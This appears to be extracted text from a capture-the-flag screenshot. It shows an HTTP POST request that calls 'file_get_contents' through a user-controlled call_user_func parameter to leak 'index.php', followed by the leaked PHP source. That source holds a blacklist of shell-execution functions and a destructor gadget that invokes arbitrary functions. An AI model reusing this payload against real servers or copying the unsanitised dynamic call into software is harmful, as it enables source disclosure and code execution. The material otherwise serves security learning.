 1 POST /index.php HTTP/1.1
2 Host: 958a7fc8-e537-4a34-94a5-082164529a61.node3.buuoj.cn
3 Content-Length: 34
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36 Edg/84.0.522.59
8 Origin: http://958a7fc8-e537-4a34-94a5-082164529a61.node3.buuoj.cn
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://958a7fc8-e537-4a34-94a5-082164529a61.node3.buuoj.cn/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 func=file_get_contents&p=index.php
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo
","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg"
,"assert","substr_replace","call_user_func_array","call_user_func","array_filter
", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_
var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }
79 ?>